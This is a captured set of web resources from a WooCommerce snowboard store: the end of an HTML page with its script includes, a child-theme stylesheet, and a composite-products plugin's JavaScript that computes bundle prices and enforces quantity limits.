<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/wpc-composite-products-premium/assets/libs/ddslick/jquery.ddslick.min.js" id="ddslick-js"></script>
<script type="text/javascript" id="wooco-frontend-js-extra">
/* <![CDATA[ */
var wooco_vars = {"price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","quickview_variation":"default","selector":"ddslick","change_price":"yes","price_selector":"","product_link":"no","show_alert":"load","hide_component_name":"yes","total_text":"Total price:","saved_text":"(saved [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/wpc-composite-products-premium/assets/js/frontend.js" id="wooco-frontend-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/themes/savoy/assets/js/plugins/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/themes/savoy/assets/js/plugins/slick.min.js" id="slick-slider-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/themes/savoy/assets/js/plugins/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="nm-core-js-extra">
/* <![CDATA[ */
var nm_wp_vars = {"themeUri":"https:\/\/blanksnowboards.com\/wp-content\/themes\/savoy","ajaxUrl":"\/wp-admin\/admin-ajax.php","woocommerceAjaxUrl":"\/?wc-ajax=%%endpoint%%","searchUrl":"https:\/\/blanksnowboards.com\/?s=","pageLoadTransition":"0","cartPanelQtyArrows":"1","cartPanelShowOnAtc":"1","cartPanelHideOnAtcScroll":"1","shopFiltersAjax":"1","shopAjaxUpdateTitle":"1","shopImageLazyLoad":"1","shopScrollOffset":"70","shopScrollOffsetTablet":"70","shopScrollOffsetMobile":"70","shopSearch":"1","shopSearchHeader":"0","shopSearchUrl":"https:\/\/blanksnowboards.com\/?post_type=product&s=","shopSearchMinChar":"2","shopSearchAutoClose":"1","searchSuggestions":"0","searchSuggestionsInstant":"0","searchSuggestionsMax":"6","shopAjaxAddToCart":"0","shopRedirectScroll":"1","shopCustomSelect":"1","quickviewLinks":{"thumb":"","title":"","link":"1"},"galleryZoom":"0","galleryThumbnailsSlider":"0","shopYouTubeRelated":"1","checkoutTacLightbox":"1","rowVideoOnTouch":"0","wpGalleryPopup":"1","touchHover":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/themes/savoy/assets/js/nm-core.min.js" id="nm-core-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/themes/savoy/assets/js/nm-blog.min.js" id="nm-blog-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/themes/savoy/assets/js/nm-shop-search.min.js" id="nm-shop-search-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/dzs-videogallery/videogallery/vgallery.js" id="dzsvg_playlist-js"></script>
        
        </div> <!-- .nm-page-overflow -->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d812b863c5a4f99bb1f23f8735c7344","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blanksnowboards.com/wp-content/themes/savoy-child/style.css
body_size: -30
content:
/*
	Theme Name:   Savoy Child
	Theme URI:    http://themeforest.net
	Description:  Savoy child theme
	Author:       NordicMade
	Author URI:   http://www.nordicmade.com
	Template:     savoy
	Version:      1.8.4
*/


/* Child theme CSS
--------------------------------------------------------------- */


img.prod_details {
    vertical-align: middle;
	padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
}

.nm-blog-list .nm-post-thumbnail img {
    width: 25%;
    height: auto;
}

div.wcvashopswatchlabel {
	outline: solid 1px rgba(0,0,0,0);
}
/*.nm-blog-list .nm-post-thumbnail img {*/
/*    width: 100 px;*/
/*    height: auto;*/
/*}*/


/*Read more at: https://www.proy.info/create-more-than-50-product-variations-in-woocommerce/*/

--- FILE ---
content_type: application/javascript
request_url: https://blanksnowboards.com/wp-content/plugins/wpc-composite-products-premium/assets/js/frontend.js
body_size: 4870
content:
'use strict';

(function($) {
  $(function() {
    if ($('.wooco-wrap').length) {
      wooco_init_selector();

      $('.wooco-wrap').each(function() {
        wooco_init($(this), 'load');
      });
    }
  });

  $(document).on('woosq_loaded', function() {
    // composite products in quick view popup
    if ($('#woosq-popup .wooco-wrap').length) {
      wooco_init_selector();
      wooco_init($('#woosq-popup .wooco-wrap'));
    }
  });

  $(document).on('click touch', '.single_add_to_cart_button', function(e) {
    if ($(this).hasClass('wooco-disabled')) {
      if (wooco_vars.show_alert === 'change') {
        wooco_show_alert($(this).closest('.wooco-wrap'));
      }

      e.preventDefault();
    }
  });

  $(document).on('click touch', '.wooco-plus, .wooco-minus', function() {
    // get values
    var $qty = $(this).closest('.wooco-qty').find('.qty'),
        val = parseFloat($qty.val()), max = parseFloat($qty.attr('max')),
        min = parseFloat($qty.attr('min')), step = $qty.attr('step');

    // format values
    if (!val || val === '' || val === 'NaN') {
      val = 0;
    }

    if (max === '' || max === 'NaN') {
      max = '';
    }

    if (min === '' || min === 'NaN') {
      min = 0;
    }

    if (step === 'any' || step === '' || step === undefined ||
        parseFloat(step) === 'NaN') {
      step = 1;
    } else {
      step = parseFloat(step);
    }

    // change the value
    if ($(this).is('.wooco-plus')) {
      if (max && (max == val || val > max)) {
        $qty.val(max);
      } else {
        $qty.val((val + step).toFixed(wooco_decimal_places(step)));
      }
    } else {
      if (min && (min == val || val < min)) {
        $qty.val(min);
      } else if (val > 0) {
        $qty.val((val - step).toFixed(wooco_decimal_places(step)));
      }
    }

    // trigger change event
    $qty.trigger('change');
  });

  $(document).
      on('keyup change', '.wooco_component_product_qty_input', function() {
        var $this = $(this);
        var $wrap = $this.closest('.wooco-wrap');
        var val = parseFloat($this.val());
        var min = parseFloat($this.attr('min'));
        var max = parseFloat($this.attr('max'));

        if ((val < min) || isNaN(val)) {
          val = min;
          $this.val(val);
        }

        if (val > max) {
          val = max;
          $this.val(val);
        }

        $this.closest('.wooco_component_product_selection_grid_item').
            attr('data-qty', val);
        $this.closest('.wooco_component_product').attr('data-qty', val);

        wooco_init($wrap);
      });

  $(document).on('change', '.wooco-checkbox', function() {
    var $wrap = $(this).closest('.wooco-wrap');

    wooco_init($wrap);
  });
})(jQuery);

function wooco_init($wrap, context = null) {
  wooco_check_ready($wrap);
  wooco_save_ids($wrap);

  if (context === null || context === 'on_select' || context ===
      wooco_vars.show_alert) {
    wooco_show_alert($wrap);
  }

  jQuery(document).trigger('wooco_init', [$wrap]);
}

function wooco_check_ready($wrap) {
  var wid = $wrap.attr('data-id');
  var $components = $wrap.find('.wooco-components');
  var $ids = jQuery('.wooco-ids-' + wid);
  var $btn = $ids.closest('form.cart').find('.single_add_to_cart_button');
  var $alert = $wrap.find('.wooco-alert');
  var is_selection = false;
  var c_name = '';
  var is_min = false;
  var is_max = false;
  var is_m_min = false;
  var is_m_max = false;
  var is_same = false;
  var is_total_min = false;
  var is_total_max = false;
  var selected_products = [];
  var allow_same = $components.attr('data-same');
  var qty = 0;
  var m_min = 0;
  var m_max = 10000;
  var qty_min = parseFloat($components.attr('data-min'));
  var qty_max = parseFloat($components.attr('data-max'));
  var total_min = parseFloat($components.attr('data-total-min'));
  var total_max = parseFloat($components.attr('data-total-max'));
  var $total = $wrap.find('.wooco-total');
  var $price = jQuery('.wooco-price-' + wid);
  var $woobt = jQuery('.woobt-wrap-' + wid);
  var pricing = $components.attr('data-pricing');
  var price = wooco_format_number($components.attr('data-price'));
  var regular_price = wooco_format_number(
      $components.attr('data-regular-price'));
  var percent = wooco_format_number($components.attr('data-percent'));
  var total = 0;
  var total_regular = 0;

  // calculate price

  if (pricing === 'only') {
    total = price;
    total_regular = regular_price;
  } else {
    // calc price
    $components.find('.wooco_component_product').each(function() {
      var $this = jQuery(this);
      var $checkbox = $this.find('.wooco-checkbox');
      var _price = wooco_format_number($this.attr('data-price'));
      var _regular_price = wooco_format_number(
          $this.attr('data-regular-price'));
      var _qty = wooco_format_number($this.attr('data-qty'));
      var _multiple = $this.attr('data-multiple');

      if ($checkbox.length && !$checkbox.prop('checked')) {
        return;
      }

      if (_multiple === 'yes') {
        // multiple selection

        $this.find('.wooco_item_selected').each(function() {
          var $_this = jQuery(this);
          var __price = wooco_format_number($_this.attr('data-price'));
          var __regular_price = wooco_format_number(
              $_this.attr('data-regular-price'));
          var __qty = wooco_format_number($_this.attr('data-qty'));

          if ((__price > 0) && (__qty > 0)) {
            total += __price * __qty;
          }

          if ((__regular_price > 0) && (__qty > 0)) {
            total_regular += __regular_price * __qty;
          }
        });
      } else {
        // single selection

        if ((_price > 0) && (_qty > 0)) {
          total += _price * _qty;
        }

        if ((_regular_price > 0) && (_qty > 0)) {
          total_regular += _regular_price * _qty;
        }
      }
    });

    // discount
    if ((percent > 0) && (percent < 100)) {
      total = total * (100 - percent) / 100;
    }

    if (pricing === 'include') {
      total += price;
      total_regular += regular_price;
    }
  }

  var total_html = wooco_price_html(total_regular, total);

  if ((pricing !== 'only') && (percent > 0) && (percent < 100)) {
    total_html += ' <small class="woocommerce-price-suffix">' +
        wooco_vars.saved_text.replace('[d]', percent + '%') + '</small>';
  }

  $total.html(wooco_vars.total_text + ' ' + total_html).slideDown();

  if ((wooco_vars.change_price !== 'no') && (pricing !== 'only')) {
    if ((wooco_vars.change_price === 'yes_custom') &&
        (wooco_vars.price_selector !== null) &&
        (wooco_vars.price_selector !== '')) {
      $price = jQuery(wooco_vars.price_selector);
    }

    $price.html(total_html);
  }

  if ($woobt.length) {
    $woobt.find('.woobt-products').attr('data-product-price-html', total_html);
    $woobt.find('.woobt-product-this').
        attr('data-price', total).
        attr('data-regular-price', total_regular);

    woobt_init($woobt);
  }

  jQuery(document).
      trigger('wooco_calc_price', [total, total_regular, total_html, $wrap]);

  // check ready

  $components.find('.wooco_component_product').each(function() {
    var $this = jQuery(this);
    var $checkbox = $this.find('.wooco-checkbox');
    var _selected = false;
    var _name = $this.attr('data-name');
    var _id = parseInt($this.attr('data-id'));
    var _qty = parseFloat($this.attr('data-qty'));
    var _required = $this.attr('data-required');
    var _multiple = $this.attr('data-multiple');

    if ($checkbox.length && !$checkbox.prop('checked')) {
      return;
    }

    if (_multiple === 'yes') {
      // multiple selection
      var _m_qty = 0;
      var _m_min = parseFloat($this.attr('data-m-min'));
      var _m_max = parseFloat($this.attr('data-m-max'));

      $this.find('.wooco_item_selected').each(function() {
        var $_this = jQuery(this);
        var __id = parseInt($_this.attr('data-id'));
        var __qty = parseFloat($_this.attr('data-qty'));

        if (__id > 0) {
          qty += __qty;
          _m_qty += __qty;
          _selected = true;
        }

        if (allow_same === 'no') {
          if (selected_products.includes(__id)) {
            is_same = true;
          } else {
            if (__id > 0) {
              selected_products.push(__id);
            }
          }
        }
      });

      if (_m_qty < _m_min) {
        is_m_min = true;
        m_min = _m_min;

        if (c_name === '') {
          c_name = _name;
        }
      }

      if (_m_qty > _m_max) {
        is_m_max = true;
        m_max = _m_max;

        if (c_name === '') {
          c_name = _name;
        }
      }
    } else {
      // single selection

      if (_id > 0) {
        qty += _qty;
        _selected = true;
      }

      if (allow_same === 'no') {
        if (selected_products.includes(_id)) {
          is_same = true;
        } else {
          if (_id > 0) {
            selected_products.push(_id);
          }
        }
      }
    }

    if (!_selected && (_required === 'yes')) {
      is_selection = true;

      if (c_name === '') {
        c_name = _name;
      }
    }
  });

  if (qty < qty_min) {
    is_min = true;
  }

  if (qty > qty_max) {
    is_max = true;
  }

  if ((pricing !== 'only')) {
    // check total min
    if (total_min > 0 && total < total_min) {
      is_total_min = true;
    }

    // check total max
    if (total_max > 0 && total > total_max) {
      is_total_max = true;
    }
  }

  if (is_selection || is_min || is_max || is_m_min || is_m_max || is_same ||
      is_total_min ||
      is_total_max) {
    $btn.addClass('wooco-disabled');
    $alert.addClass('alert-active');

    if (is_selection) {
      $alert.addClass('alert-selection').
          html(wooco_vars.alert_selection.replace('[name]',
              '<strong>' + c_name + '</strong>'));
    } else if (is_m_min) {
      $alert.addClass('alert-min').
          html(wooco_vars.alert_m_min.replace('[min]', m_min).replace('[name]',
              '<strong>' + c_name + '</strong>'));
    } else if (is_m_max) {
      $alert.addClass('alert-max').
          html(wooco_vars.alert_m_max.replace('[max]', m_max).replace('[name]',
              '<strong>' + c_name + '</strong>'));
    } else if (is_min) {
      $alert.addClass('alert-min').
          html(wooco_vars.alert_min.replace('[min]', qty_min));
    } else if (is_max) {
      $alert.addClass('alert-max').
          html(wooco_vars.alert_max.replace('[max]', qty_max));
    } else if (is_same) {
      $alert.addClass('alert-same').html(wooco_vars.alert_same);
    } else if (is_total_min) {
      $alert.addClass('alert-total-min').
          html(wooco_vars.alert_total_min.replace('[min]',
              wooco_format_price(total_min)).
              replace('[total]', wooco_format_price(total)));
    } else if (is_total_max) {
      $alert.addClass('alert-total-max').
          html(wooco_vars.alert_total_max.replace('[max]',
              wooco_format_price(total_max)).
              replace('[total]', wooco_format_price(total)));
    }

    $alert.slideDown();

    jQuery(document).
        trigger('wooco_check_ready', [
          false,
          is_selection,
          is_same,
          is_min,
          is_max,
          is_total_min,
          is_total_max,
          $wrap]);
  } else {
    $alert.removeClass(
        'alert-active alert-selection alert-min alert-max alert-total-min alert-total-max').
        slideUp(300, function() {
          $alert.html('');
        });
    $btn.removeClass('wooco-disabled');

    // ready
    jQuery(document).
        trigger('wooco_check_ready',
            [true, is_selection, is_same, is_min, is_max, $wrap]);
  }
}

function wooco_save_ids($wrap) {
  var wid = $wrap.attr('data-id');
  var $components = $wrap.find('.wooco-components');
  var $ids = jQuery('.wooco-ids-' + wid);
  var ids = Array();

  $components.find('.wooco_component_product').each(function() {
    var $this = jQuery(this);
    var $checkbox = $this.find('.wooco-checkbox');

    if ($checkbox.length && !$checkbox.prop('checked')) {
      return;
    }

    if ($this.attr('data-multiple') === 'yes') {
      // multiple selection
      $this.find('.wooco_item_selected').each(function() {
        var $_this = jQuery(this);

        if (($_this.attr('data-id') > 0) && ($_this.attr('data-qty') > 0)) {
          if (wooco_vars.hide_component_name === 'yes') {
            ids.push(
                $_this.attr('data-id') + '/' + $_this.attr('data-qty') + '/' +
                $_this.attr('data-new-price'));
          } else {
            ids.push(
                $_this.attr('data-id') + '/' + $_this.attr('data-qty') + '/' +
                $_this.attr('data-new-price') + '/' +
                encodeURIComponent($_this.attr('data-name')));
          }
        }
      });
    } else {
      // single selection

      if (($this.attr('data-id') > 0) && ($this.attr('data-qty') > 0)) {
        if (wooco_vars.hide_component_name === 'yes') {
          ids.push($this.attr('data-id') + '/' + $this.attr('data-qty') + '/' +
              $this.attr('data-new-price'));
        } else {
          ids.push($this.attr('data-id') + '/' + $this.attr('data-qty') + '/' +
              $this.attr('data-new-price') + '/' +
              encodeURIComponent($this.attr('data-name')));
        }
      }
    }
  });

  $ids.val(ids.join(','));
  jQuery(document).trigger('wooco_save_ids', [ids, $wrap]);
}

function wooco_show_alert($wrap) {
  var $alert = $wrap.find('.wooco-alert');

  if ($alert.hasClass('alert-active')) {
    $alert.slideDown();
  } else {
    $alert.slideUp();
  }

  jQuery(document).trigger('wooco_show_alert', [$wrap]);
}

function wooco_init_selector() {
  if (wooco_vars.selector === 'ddslick') {
    jQuery('.wooco_component_product_select').each(function() {
      var $this = jQuery(this);
      var $selection = $this.closest('.wooco_component_product_selection');
      var $component = $this.closest('.wooco_component_product');
      var $wrap = $this.closest('.wooco-wrap');

      $selection.data('select', 0);

      $this.ddslick({
        width: '100%', onSelected: function(data) {
          var _select = $selection.data('select');
          var $selected = jQuery(data.original[0].children[data.selectedIndex]);

          if (data.selectedData.value == '-1') {
            if (!$selection.find('.dd-selected .dd-desc').length) {
              $selection.find('.dd-selected').
                  addClass('dd-option-without-desc');
              $selection.find('.dd-option-selected').
                  addClass('dd-option-without-desc');
            }
          } else {
            $selection.find('.dd-selected').
                removeClass('dd-option-without-desc');
            $selection.find('.dd-option-selected').
                removeClass('dd-option-without-desc');
          }

          wooco_selected($selected, $selection, $component);

          if (_select > 0) {
            wooco_init($wrap, 'on_select');
          } else {
            // selected on init_selector
            wooco_init($wrap, 'selected');
          }

          $selection.data('select', _select + 1);
        },
      });
    });
  } else if (wooco_vars.selector === 'select2') {
    jQuery('.wooco_component_product_select').each(function() {
      var $this = jQuery(this);
      var $selection = $this.closest('.wooco_component_product_selection');
      var $component = $this.closest('.wooco_component_product');
      var $wrap = $this.closest('.wooco-wrap');

      if ($this.val() !== '') {
        var $default = jQuery('option:selected', this);

        wooco_selected($default, $selection, $component);
        wooco_init($wrap, 'selected');
      }

      $this.select2({
        templateResult: wooco_select2_state,
        width: '100%',
        containerCssClass: 'wpc-select2-container',
        dropdownCssClass: 'wpc-select2-dropdown',
      });
    });

    jQuery('.wooco_component_product_select').on('select2:select', function(e) {
      var $this = jQuery(this);
      var $selection = $this.closest('.wooco_component_product_selection');
      var $component = $this.closest('.wooco_component_product');
      var $wrap = $this.closest('.wooco-wrap');
      var $selected = jQuery(e.params.data.element);

      wooco_selected($selected, $selection, $component);
      wooco_init($wrap, 'on_select');
    });
  } else {
    jQuery('.wooco_component_product_select').each(function() {
      // check on start
      var $this = jQuery(this);
      var $selection = $this.closest('.wooco_component_product_selection');
      var $component = $this.closest('.wooco_component_product');
      var $wrap = $this.closest('.wooco-wrap');
      var $selected = jQuery('option:selected', this);

      wooco_selected($selected, $selection, $component);
      wooco_init($wrap, 'selected');
    });

    jQuery('body').on('change', '.wooco_component_product_select', function() {
      // check on select
      var $this = jQuery(this);
      var $selection = $this.closest('.wooco_component_product_selection');
      var $component = $this.closest('.wooco_component_product');
      var $wrap = $this.closest('.wooco-wrap');
      var $selected = jQuery('option:selected', this);

      wooco_selected($selected, $selection, $component);
      wooco_init($wrap, 'on_select');
    });
  }

  jQuery('.wooco_component_product_selection_grid_item.wooco_item_selected').
      each(function() {
        var $this = jQuery(this);
        var $selection = $this.closest(
            '.wooco_component_product_selection');
        var $component = $this.closest('.wooco_component_product');
        var $wrap = $this.closest('.wooco-wrap');

        wooco_selected($this, $selection, $component);
        wooco_init($wrap, 'selected');
      });

  jQuery('body').
      on('click touch', '.wooco_component_product_selection_grid_item',
          function(e) {
            if (jQuery(e.target).
                    closest(
                        '.wooco_component_product_selection_grid_item_qty').length ===
                0 && !jQuery(e.target).is('a, a *')) {
              // check on select
              var $this = jQuery(this);
              var $selection = $this.closest(
                  '.wooco_component_product_selection');
              var $component = $this.closest('.wooco_component_product');
              var $wrap = $this.closest('.wooco-wrap');

              if ($component.attr('data-multiple') === 'yes') {
                // multiple selection
                $this.toggleClass('wooco_item_selected');
              } else {
                // single selection
                if ($this.hasClass('wooco_item_selected')) {
                  // remove
                  $component.attr('data-id', '-1');
                  $component.attr('data-price', '');
                  $component.attr('data-price-html', '');
                  $component.attr('data-regular-price', '');
                  $this.removeClass('wooco_item_selected');
                } else {
                  $selection.find(
                      '.wooco_component_product_selection_grid_item').
                      removeClass('wooco_item_selected');
                  $this.addClass('wooco_item_selected');
                  wooco_selected($this, $selection, $component);
                }
              }

              wooco_init($wrap, 'on_click');
            }
          });
}

function wooco_selected($selected, $selection, $component) {
  var id = $selected.attr('data-id');
  var pid = $selected.attr('data-pid');
  var price = $selected.attr('data-price');
  var purchasable = $selected.attr('data-purchasable');
  var regular_price = $selected.attr('data-regular-price');
  var link = $selected.attr('data-link');
  var image = '<img src="' + $selected.attr('data-imagesrc') + '"/>';
  var price_html = $selected.attr('data-price-html');
  var availability = $selected.attr('data-availability');
  var custom_qty = $component.attr('data-custom-qty');
  var qid = id; // product ID for quick view

  if (purchasable === 'yes') {
    $component.attr('data-id', id);
  } else {
    $component.attr('data-id', 0);
  }

  $component.attr('data-price', price);
  $component.attr('data-price-html', price_html);
  $component.attr('data-regular-price', regular_price);

  if (custom_qty === 'yes' && $selected.find('.qty').length) {
    $component.attr('data-qty', $selected.find('.qty').val());
  }

  if ((wooco_vars.quickview_variation === 'parent') && pid) {
    qid = pid;
  }

  if (wooco_vars.product_link !== 'no') {
    $selection.find('.wooco_component_product_link').remove();
    if (link !== '') {
      if (wooco_vars.product_link === 'yes_popup') {
        $selection.append(
            '<a class="wooco_component_product_link woosq-link" data-id="' +
            qid + '" data-context="wooco" href="' + link +
            '" target="_blank"> &nbsp; </a>');
      } else {
        $selection.append(
            '<a class="wooco_component_product_link" href="' + link +
            '" target="_blank"> &nbsp; </a>');
      }
    }
  }

  $component.find('.wooco_component_product_image').html(image);
  $component.find('.wooco_component_product_price').html(price_html);
  $component.find('.wooco_component_product_availability').html(availability);

  jQuery(document).
      trigger('wooco_selected', [$selected, $selection, $component]);
}

function wooco_select2_state(state) {
  if (!state.id) {
    return state.text;
  }

  var $state = {};

  if (jQuery(state.element).attr('data-imagesrc') !== '') {
    $state = jQuery('<span class="image"><img src="' +
        jQuery(state.element).attr('data-imagesrc') +
        '"/></span><span class="info"><span class="name">' + state.text +
        '</span> <span class="desc">' +
        jQuery(state.element).attr('data-description') + '</span></span>');
  } else {
    $state = jQuery('<span class="info"><span class="name">' + state.text +
        '</span> <span class="desc">' +
        jQuery(state.element).attr('data-description') + '</span></span>');
  }

  return $state;
}

function wooco_round(value) {
  return Number(Math.round(value + 'e' + wooco_vars.price_decimals) + 'e-' +
      wooco_vars.price_decimals);
}

function wooco_decimal_places(num) {
  var match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);

  if (!match) {
    return 0;
  }

  return Math.max(0, // Number of digits right of decimal point.
      (match[1] ? match[1].length : 0)
      // Adjust for scientific notation.
      - (match[2] ? +match[2] : 0));
}

function wooco_format_money(number, places, symbol, thousand, decimal) {
  number = number || 0;
  places = !isNaN(places = Math.abs(places)) ? places : 2;
  symbol = symbol !== undefined ? symbol : '$';
  thousand = thousand || '';
  decimal = decimal || '';

  var negative = number < 0 ? '-' : '',
      i = parseInt(number = Math.abs(+number || 0).toFixed(places), 10) + '',
      j = 0;

  if (i.length > 3) {
    j = i.length % 3;
  }

  if (wooco_vars.trim_zeros === '1') {
    return symbol + negative + (j ? i.substr(0, j) + thousand : '') +
        i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) +
        (places && (parseFloat(number) > parseFloat(i)) ?
            decimal + Math.abs(number - i).
                toFixed(places).
                slice(2).
                replace(/(\d*?[1-9])0+$/g, '$1') :
            '');
  } else {
    return symbol + negative + (j ? i.substr(0, j) + thousand : '') +
        i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) +
        (places ? decimal + Math.abs(number - i).toFixed(places).slice(2) : '');
  }
}

function wooco_format_number(number) {
  return parseFloat(number.replace(/[^0-9.,]/g, '').replace(',', '.'));
}

function wooco_format_price(price) {
  var price_html = '<span class="woocommerce-Price-amount amount">';
  var price_formatted = wooco_format_money(price, wooco_vars.price_decimals, '',
      wooco_vars.price_thousand_separator, wooco_vars.price_decimal_separator);

  switch (wooco_vars.price_format) {
    case '%1$s%2$s':
      //left
      price_html += '<span class="woocommerce-Price-currencySymbol">' +
          wooco_vars.currency_symbol + '</span>' + price_formatted;
      break;
    case '%1$s %2$s':
      //left with space
      price_html += '<span class="woocommerce-Price-currencySymbol">' +
          wooco_vars.currency_symbol + '</span> ' + price_formatted;
      break;
    case '%2$s%1$s':
      //right
      price_html += price_formatted +
          '<span class="woocommerce-Price-currencySymbol">' +
          wooco_vars.currency_symbol + '</span>';
      break;
    case '%2$s %1$s':
      //right with space
      price_html += price_formatted +
          ' <span class="woocommerce-Price-currencySymbol">' +
          wooco_vars.currency_symbol + '</span>';
      break;
    default:
      //default
      price_html += '<span class="woocommerce-Price-currencySymbol">' +
          wooco_vars.currency_symbol + '</span> ' + price_formatted;
  }

  price_html += '</span>';

  return price_html;
}

function wooco_price_html(regular_price, sale_price) {
  var price_html = '';

  if (parseFloat(wooco_round(sale_price)) !==
      parseFloat(wooco_round(regular_price))) {
    price_html = '<del>' + wooco_format_price(regular_price) + '</del> <ins>' +
        wooco_format_price(sale_price) + '</ins>';
  } else {
    price_html = wooco_format_price(regular_price);
  }

  return price_html;
}